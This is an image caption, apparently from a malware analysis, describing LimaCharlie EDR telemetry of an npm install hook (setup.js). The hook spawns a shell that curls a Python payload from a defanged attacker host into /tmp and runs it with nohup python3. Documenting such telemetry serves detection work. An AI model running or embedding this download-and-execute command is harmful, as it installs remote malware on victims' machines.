 LimaCharlie event JSON showing the compound /bin/sh command with curl -o /tmp/ld.py -d packages.npm.org/product2 -s hxxp://sfrclak[.]com:8000/6202033 and nohup python3, with PARENT node setup.js